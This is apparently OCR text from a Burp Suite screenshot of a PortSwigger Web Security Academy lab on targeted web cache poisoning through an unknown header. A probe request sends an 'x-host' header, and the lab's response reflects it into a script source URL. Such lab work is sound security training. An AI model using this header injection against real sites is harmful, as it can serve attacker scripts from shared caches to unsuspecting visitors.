 Pretty Raw Hex \n
1 GET /?h5sga15=1 HTTP/1.1
2 Host: 0a2c0080048ed7a682d15b900079000f.h1-web-security-academy.net
3 Accept-Encoding: gzip, deflate, br, h5sga15
4 Accept: */*, text/h5sga15
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36 h5sga15
7 Connection: close
8 Cache-Control: max-age=0
9 TCZqBcS13SA8QRCpW: x
0 x-host: zwrtxqvalef3em2bpp
1 Origin: https://h5sga15.com
2
3
Pretty Raw Hex Render \n
7 Age: 0
8 X-Cache: miss
9 Connection: close
10 Content-Length: 5708
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <title>
Targeted web cache poisoning using an unknown header
</title>
18 </head>
19 <body>
20 <script type="text/javascript" src="
//zwrtxqvalef3em2bpp/resources/js/tracking.js">
</script>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Targeted web cache poisoning using an unknown header
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a8300dc0477d72882025a0301590062.exploit-ser
er.net'>